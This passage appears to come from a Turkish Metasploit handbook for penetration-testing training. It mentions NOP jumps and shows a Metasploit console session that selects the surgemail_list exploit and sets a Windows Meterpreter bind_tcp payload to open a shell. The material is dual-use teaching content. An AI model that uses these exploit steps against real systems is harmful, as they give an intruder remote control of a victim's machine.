Son olarak NOP üzerine iki jump yapılmalıdır.

Nihayetinde, Metasploit ile shell açılmalıdır.
msf exploit(surgemail_list) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

24

 